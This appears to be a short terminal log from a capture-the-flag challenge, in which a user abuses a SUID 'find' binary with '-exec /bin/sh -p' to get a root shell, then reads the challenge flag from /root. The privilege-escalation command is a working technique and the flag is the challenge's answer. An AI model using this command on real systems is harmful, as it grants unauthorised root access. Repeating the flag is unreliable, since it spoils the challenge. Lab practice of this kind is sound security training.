 app@4dbb70e9d663:/app$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
whoami
root
ls /root
flag
cat /root/flag
0xGame{You_Are_The_Privilege_Escalation_Master!}